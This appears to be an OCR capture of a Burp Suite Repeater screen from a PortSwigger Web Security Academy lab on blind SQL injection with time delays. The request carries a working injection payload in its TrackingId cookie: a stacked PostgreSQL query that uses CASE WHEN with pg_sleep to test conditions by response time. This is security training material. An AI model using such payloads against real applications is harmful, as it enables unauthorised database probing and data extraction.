 Burp Project Intruder Repeater View Help
Burp Suite Co
mporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
10
Send Cancel Explore request in Burp AT Target: https://0a92007f037662a78350fae200bf0038.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a92007f037662a78350fae200bf0038.web-security-academy.net
3 Cookie: TrackingId=us4ZdgOsovMZWCWn'%3B SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE pg_sleep(0) END--; session=NfmBYhJDmA23bHM9YPoGTeZqDIMaWGuo
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0a92007f037662a78350fae200bf0038.web-security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security Academy
Blind SQL injection with time delays and information retrieval
Back to lab description
LAB Not solved
Home | My account
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,407 bytes | 41 millis
Event log (3) All issues
Memory: 437.5MB of 7.92GB